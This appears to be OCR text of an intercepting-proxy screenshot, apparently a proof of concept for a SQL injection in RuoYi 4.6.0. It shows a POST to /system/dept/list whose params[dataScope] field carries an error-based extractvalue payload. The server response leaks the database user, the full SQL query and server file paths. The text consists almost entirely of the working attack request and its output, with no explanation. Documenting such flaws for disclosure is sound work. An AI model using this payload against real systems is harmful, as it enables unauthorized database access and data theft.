 Request
Pretty Raw Hex MarkInfo \n
1 POST /system/dept/list HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 93
10 Origin: http://192.168.1.10
11 Connection: keep-alive
12 Referer: http://192.168.1.10/system/dept
13 Cookie: JSESSIONID=b185af4c-a86a-4b74-bf9f-8e422b68bc56
14 Priority: u=0
15
16 deptName=&status=&params%5BdataScope%5D=and extractvalue(1,concat(0x7e,(select
user()),0x7e))
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 08 Aug 2025 06:30:53 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 1024
7
8 {
"msg":
"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH synt
ax error: '~root@localhost~'\r\n### The error may exist in file [C:\\code\\Java\\Ruo
Yi-4.6.0\\RuoYi-4.6.0\\ruoyi-system\\target\\classes\\mapper\\system\\SysDeptMapper.
xml]\r\n### The error may involve com.ruoyi.system.mapper.SysDeptMapper.selectDeptLi
st-Inline\r\n### The error occurred while setting parameters\r\n### SQL: select d.de
pt_id, d.parent_id, d.ancestors, d.dept_name, d.order_num, d.leader, d.phone, d.emai
l, d.status, d.del_flag, d.create_by, d.create_time from sys_dept d
where d.del_flag = '0' and extractvalue(1,concat(0x7e,
(select user()),0x7e)) order by d.parent_id, d.order_num\r\n### Cause: java.sql.SQ
LException: XPATH syntax error: '~root@localhost~'\n; uncategorized SQLException; SQ
L state [HY000]; error code [1105]; XPATH syntax error: '~root@localhost~'; nested e
xception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'",
"code":500
}